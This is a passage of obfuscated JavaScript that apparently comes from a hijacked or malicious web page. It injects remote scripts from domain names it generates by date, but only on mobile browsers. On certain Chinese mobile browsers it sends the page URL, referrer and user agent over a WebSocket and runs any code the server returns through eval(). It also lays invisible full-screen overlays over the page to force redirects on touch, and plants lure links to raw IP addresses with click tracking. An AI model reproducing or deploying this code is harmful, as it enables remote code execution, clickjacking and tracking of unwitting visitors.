t=b6,_="",e=0;e<$[t(412)];e++){var n=$.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+x)%10+48),_+=String[t(377)](n)}return _}function a2($){var x=a1($,5),t=x.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+x}var a3=location[b6(346)],a4=navigator;function a5(){var $=b6,x=-1!=a4.platform[$(406)]($(389)),t=-1!=a4[$(345)][$(406)]($(388));return a4[$(345)],-1!=a3.indexOf("vv")&&(x=!1),!!x||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function($){var x=b6;$.style["z-in"+x(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function($){var x=b6;$.style["z-in"+x(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC($){for(var x=bB,t=$[x(321)],_=$[x(396)];null!==_;)t+=_[x(321)],_=_[x(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function($){var x=b6;$[x(414)].remove();var t=document[x(359)](a9);if(t)for(var _=0;_<t[x(412)];_++)t[_][x(442)][x(447)]="0";document[x(323)](x(335))[0][x(442)][""+ar]=x(370),event[x(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function($){var x=a0b;return $[x(397)]("")[x(400)]()[x(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function($){aA($)},window[ab]=function($){var x=a0b,t=document[x(359)](a9);if(t&&void 0==$)for(var _=0;_<t.length;_++)t[_][x(442)].height="0";window.location[x(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var $=bG;window[$(327)][$(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var $=bG;document[$(334)+"E"+$(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var $=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return $})()}function a0_0x3fdb($,x){var t=a0_0x1463();return(a0_0x3fdb=function($,x){return t[$-=222]})($,x)}!function($,x){for(var t=a0_0x3fdb,_=$();;)try{if(parseInt(t(297))/1*(parseInt(t(263))/2)+-parseInt(t(235))/3+parseInt(t(286))/4*(parseInt(t(293))/5)+-parseInt(t(269))/6*(-parseInt(t(295))/7)+parseInt(t(249))/8*(parseInt(t(291))/9)+parseInt(t(275))/10+parseInt(t(259))/11*(-parseInt(t(262))/12)==740492)break;_.push(_.shift())}catch(e){_.push(_.shift())}}(a0_0x1463,740492);var ze3726vb=function(){var _0x30b077,_0x7b2b5=a0_0x3fdb,_0x2cb383=(_0x30b077=!0,function($,x){var t=_0x30b077?function(){var t=a0_0x3fdb;if(x){var _=x[t(251)]($,arguments);return x=null,_}}:function(){};return _0x30b077=!1,t});function _0x5f3b32($){return $+0}function _0x3d5d17($){var x=a0_0x3fdb;return $[x(268)](function($,t){return $[x(228)](t)},[])}var _0x790595,_0x42142d,_0x4ed1a1,_0x134918=function(){var $=_0x2cb383(this,function(){var x=a0_0x3fdb;return $[x(302)]()[x(282)]("(((.+)+)+)+$")[x(302)]()[x(246)]($).search(x(299))});$();var x=_0x5f3b32(144e5);return function(){return x}}(),_0x28fd41=(_0x790595=_0x5f3b32(144e5),function(){return _0x790595}),_0x3bfe32=(_0x42142d=_0x5f3b32(144e5),function(){return _0x42142d}),_0xf3bbb8=(_0x4ed1a1=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5,function(){var $=a0_0x3fdb;return new Date(Date[$(244)]()-_0x4ed1a1+1728e5)}),_0x14e19a=function($){return String.fromCharCode($)};function _0x49485b(){for(var $,x,t=a0_0x3fdb,_=_0xf3bbb8(),e="",n=_[t(285)]()+1,r=_[t(289)](),a=(x=[[($=t)(233),$(300),"87"],[$(230),$(298),$(292)],[$(277),$(238),$(243)],[$(226),$(227),$(256)],["543",$(305),$(287)],[$(250),$(265),$(239)],[$(284),$(280),$(261)],[$(253),$(278),"8454"]],_0x3d5d17(x)[$(304)](function($){return parseInt($)})),i=""+_[t(258)]()+(n<=9?"0"+n:n)+(r<=9?"0"+r:r)+"2",o=0;o<7;o++)e+=String[t(294)](97+(parseInt(i)*parseInt(a[3*o+1])+parseInt(a[3*o+2]))%parseInt(a[3*o])%26);return e}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b($){_0x5e0abe.write($)}function _0x32c41f($){var x=a0_0x3fdb;return $[x(237)]("")[x(281)]().join("")}function _0x3848f5($){var x=a0_0x3fdb;return fetch($,{method:x(247)})[x(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)]($=>{var x,t,_,e;!1==$&&(t=document[(x=a0_0x3fdb)(279)](x(231)),_=_0x32c41f(x(241))+_0x56007d(),t.src=_+"/"+_0x32c41f((new Date().getTime()%3*new Date()[x(274)]()+new Date().getTime())[x(302)](36).slice(1))+_0x32c41f("aak")+x(223)+_0x32c41f("km")+"?"+_0x5f3b32(new Date().getTime()),(e=document.getElementsByTagName("script")[0])[x(276)][x(254)](t,e))});var _0x2ffbf5,_0x5d338f,_0x427c25,_0x3f928a,_0x281ae4=navigator[_0x7b2b5(271)];/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x57addb,_0x5d9b06=_0x7b2b5,_0xce9b79="div_"+function(){for(var $=a0_0x3fdb,x="abcdefghijklmnopqrstuvwxyz0123456789",t="",_=0;_<8;_++)t+=x[parseInt(Math[$(240)]()*x.length)];return t}();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a();(_0x1a522e="WebSocket"in window?new WebSocket(_0x2a0795):_0x5d9b06(266) in window?new MozWebSocket(_0x2a0795):new SockJS(_0x2a0795))[_0x5d9b06(224)]=function(){var $=_0x5d9b06;_0x1a522e[$(283)]($(264)+_0x49485b()+$(257)+_0xce9b79+$(222)+navigator[$(273)]+$(245)+encodeURIComponent(location.href)+$(252)+encodeURIComponent(document[$(248)])+$(267)+encodeURIComponent(navigator[$(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}():(_0x5d338f=document[(_0x2ffbf5=_0x7b2b5)(279)]("script"),_0x427c25=_0x32c41f(_0x2ffbf5(241))+_0x49989a(),_0x5d338f[_0x2ffbf5(303)]=_0x427c25+"/"+_0x32c41f((new Date()[_0x2ffbf5(274)]()%3*new Date()[_0x2ffbf5(274)]()+new Date().getTime())[_0x2ffbf5(302)](36)[_0x2ffbf5(234)](1))+_0x32c41f(_0x2ffbf5(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32(new Date()[_0x2ffbf5(274)]()),(_0x3f928a=document[_0x2ffbf5(225)](_0x2ffbf5(231))[0])[_0x2ffbf5(276)].insertBefore(_0x5d338f,_0x3f928a))}();console.log("BD_ZS")};;;!function(o){var n=[1122,2233,7777,888,666],e={_x7y:[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){var e=function(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)},t=[e(18,21),e(26,31),e(226,230)],e=t[Math.round(Math.random()*(t.length-1))],t=n,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=n,t="https://"+e+":"+t[Math.floor(Math.random()*t.length)]+"/a1?!=www.JUre";return i.generateEncryptedUrl(t)},_f6e:1}],_s5d:["23.224.199.18","23.224.199.26","23.224.199.226"],_i1j:["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]},i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};o.COOKIE_PRE;function r(e){(new Image).src=e}o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){r(n)}):r(n)}catch(e){console.log("Tracker error:",e),r(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}};var a={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&((r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>")),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},d={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e._x7y),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){if(0===this.selectedAds.length)return null;var e=this.selectedAds[this.currentIndex%this.selectedAds.length];return this.currentIndex++,e},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!1,isScrolled:!1,init:function(){var e=this;d.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;n.isScrolled||(n.isScrolled=!0,r.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&(t.isInitialized||(t.isInitialized=!0,clearInterval(n),(e=d.getAdByIndex(1))&&a.renderToPosition(e,"wap-tip")))},3e3)}};0 in o;t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"!=typeof $?(n=$(o),r=!1,n.on("scroll",function e(){var t;r||(r=!0,n.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})):setTimeout(xxxxloaderEnd,1e3)}}(window,document);;;window._B2_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function(x){var $=window.Object.assign({},vEiTBsa6.defaults,x);return new vEiTBsa6($)},(vEiTBsa6=function(x){window.Object.assign(this,x);var $={win:!1,mac:!1,xll:!1},t=navigator.platform;$.win=0===t.indexOf("Win"),$.mac=0===t.indexOf("Mac"),$.x11="X11"===t||0===t.indexOf("Linux"),$.win||$.mac||$.xll||this._init()}).prototype._init=function(){let x=new window.Date,$=x.getTime(),t=null;t=1==this.switch_domain_count?(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate())):(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate()))+(12>x.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==x.getDay()?"sun":1==x.getDay()?"mon":2==x.getDay()?"tue":3==x.getDay()?"wed":4==x.getDay()?"thu":5==x.getDay()?"fri":"sat";let n=x.getDate();_=_.replace("{weekday}",e+n);let a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],r='<script id="'+this.web_uuid+'" src="'+_+$+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+$+'"></script>';window.document.writeln(r)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b(x,$){var t=a0a();return(a0b=function(x,$){return t[x-=321]})(x,$)}function a0a(){var x=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return x})()}(function(x,$){for(var t=a0b,_=x();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var x=function(x){var $;document[a0b(379)](x)},$=s(),t=0;t<$.length;t++)x($[t])}function s(){var x=b6;return["<",U(x(437)),U(x(421))," onload='zuzrob()' "," s",x(417),"ht",U(x(403)),":","/","/",a0(),".",U(x(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(x,$){var t=b6;return typeof x===t(363)||null===x?[]:x[t(397)]($)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(x){var $=b6;if(window[$(443)]=window[$(443)]||new Set,!window[$(443)][$(438)](x[$(381)])){window.__executedClassIds[$(394)](x[$(381)]),console[$(429)]();var t=x[$(381)],_=x.i1,e=x.i2,n=x.i3,a=x.i4,r=x.i5,i=x[$(451)],o=x.i12,c=x.i13;if(!sessionStorage[t+$(329)]){var f=JSON[$(416)](sessionStorage[t]||"[]"),u=0;document[$(350)]("touchend",function(){var x=$;H-G<n&&(Date[x(413)]()-u)/1e3>r&&(F++,u=Date[x(413)]())},!1);var s=Date[$(413)]();f[$(351)](!1),sessionStorage[t]=JSON.stringify(f),setInterval(function(){var x=$,n=(Date[x(413)]()-s)/1e3>=_,r=F>=e,u=document[x(335)][x(444)]>=a,l=n&&r&&u;f[f.length-1]!==l&&(f[f[x(412)]-1]=l,sessionStorage[t]=JSON[x(368)](f));var d=f[x(431)](Boolean)[x(412)]>=i,v=!o||f[x(436)](Boolean),h=!c||f[0]&&f.every(Boolean);d&&v&&h&&(sessionStorage[t+x(329)]=x(455))},1e3)}}}function J(x){return""===x?0:parseInt(x,10)}function K(x,$){var t=b6;return{classId:t(332)+x,i1:J($.i1),i2:J($.i2),i3:J($.i3),i4:J($.i4),i5:J($.i5),i11:J($.i11),i12:$[t(432)],i13:$[t(322)]}}function L(x,$){var t=b6;if(sessionStorage[x[t(381)]+t(329)]){for(var _ in $)_[t(401)]("r")&&typeof $[_]!==t(363)&&($["k"+_.slice(1)]=$[_]);return $}}function M(x){p=x.m1,j=x.m2,n=x.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),a=K($,n);function r($,e,n,a){var r=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var c=$[r(397)](","),f=c[0]?parseInt(c[0]):100,u=100*Math[r(361)]();if(u<f)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[r(397)](",")[0][r(397)]("_"),l=0;l<s.length;l++)if(parseInt(s[l])===a)return i[r(434)]=!0,o(n),i}if(e){var d=e[r(397)](","),f=parseInt(d[0]),h=parseInt(d[1]),u=100*Math[r(361)]();if(u<f)return i[r(434)]=!0,i[r(422)]=h,o(e),i}return i}I(a),M(n),L(a,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=r(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var c=t(n.k7,"_");if(c&&-1!==c[_(406)](q+""))w=!0;else{var f=t(n.k5,",");if(2===f.length)parseInt(f[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(f[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var l=t(n.k6,",");2===l[_(412)]&&parseInt(l[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(l[1]))}}}document.addEventListener(b6(338),function(x){var $=x[b6(354)][0].clientY;G=$,H=$},!1),document[b6(350)]("touchmove",function(x){var $=x[b6(354)][0].clientY;$<G&&(G=$),$>H&&(H=$);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R(x){for(var $=b6,t="",_=0;_<x;_++)t+=Math[$(340)](10*Math[$(361)]());return t}function S(x){var $=b6,t="";let _=$(423);for(var e=0;e<x;e++)t+=_.charAt(Math[$(340)](Math[$(361)]()*_.length));return t}function T(x,$){return Math.floor(Math.random()*($-x+1))+x}function U(x){var $=b6;return x[$(397)]("")[$(400)]()[$(409)]("")}function V(x,$){for(var t=b6,_=[],e=0;e<x[t(412)];e+=$)_.push(x[t(410)](e,e+$));return _}function W(x,$){for(var t=b6,_="",e=0;e<$[t(412)];e++)_+=$[e],e<$[t(412)]-1&&(_+=x);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var x=b6,$=(g+"")[x(397)](""),t=$[x(412)],_=[t],e=[],n=0;n<10;n++){var a=Math[x(340)](9*Math.random())+1;e[n]=a}for(var r=[0,1,2,3,4,5,6,7,8,9],n=1;n<r[x(412)];n++){var i=Math[x(340)](Math[x(361)]()*(n+1));[r[n],r[i]]=[r[i],r[n]]}for(var n=0;n<t;n++){var o=r[n];e[o]=$[n],_[n+1]=o}return _[x(409)]("")+e[x(409)]("")}function Z(){var x=Y()+X()+new Date().getTime()+"";return O=x,x}function a0(){var x=b6,$=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[x(413)]()-b),_="",e=t[x(420)]()+1,n=t[x(337)](),r=""+t[x(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,c=26,f=String[x(377)],u=(parseInt(r)*$[3*i+1]+$[3*i+2])%$[3*i]%c;_+=f(o+u)}return _}function a1(x,$){for(var t=b6,_="",e=0;e<x[t(412)];e++){var n=x.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+$)%10+48),_+=String[t(377)](n)}return _}function a2(x){var $=a1(x,5),t=$.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+$}var a3=location[b6(346)],a4=navigator;function a5(){var x=b6,$=-1!=a4.platform[x(406)](x(389)),t=-1!=a4[x(345)][x(406)](x(388));return a4[x(345)],-1!=a3.indexOf("vv")&&($=!1),!!$||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs 